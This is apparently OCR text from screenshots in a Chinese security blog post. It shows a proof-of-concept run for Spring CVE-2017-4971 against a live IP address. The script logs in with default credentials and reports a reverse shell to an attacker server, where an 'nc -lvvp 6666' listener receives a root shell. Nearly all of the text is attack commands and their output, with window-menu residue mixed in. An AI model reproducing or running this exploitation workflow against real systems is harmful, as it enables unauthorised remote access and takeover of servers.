 root@YICUNYIYE:/poc-exp/spring/cve-2017-4971
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root YICUNYIYE)-[/poc-exp/spring/cve-2017-4971]
# python3 spring-cve-2017-4971.py
blog:https://www.cnblogs.com/yicunyiye/
attack url：http://49.235.54.135:48265/
default:keith,erwin,jeremy,scott
username:keith
default:melbourne,leuven,atlanta,rochester
password:melbourne
[+]login success!
reverse ip:198.13.51.45
reverse port:6666
[+]反弹shell成功！
(root YICUNYIYE)-[/poc-exp/spring/cve-2017-4971]
#
cs - root@vultrguest:~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:****************@198.13.51.45:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
centos
cs
hw-cs
kali
kali-x
scan
vpn
博客
邮件服务器
名称 cs
主机 198.13.51.45
端口 22
1 博客
2 cs
[root@vultrguest ~]# nc -lvvp 6666
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 49.235.54.135.
Ncat: Connection from 49.235.54.135:58774.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@aafda95b2c0b:/tmp#
HACK学习呀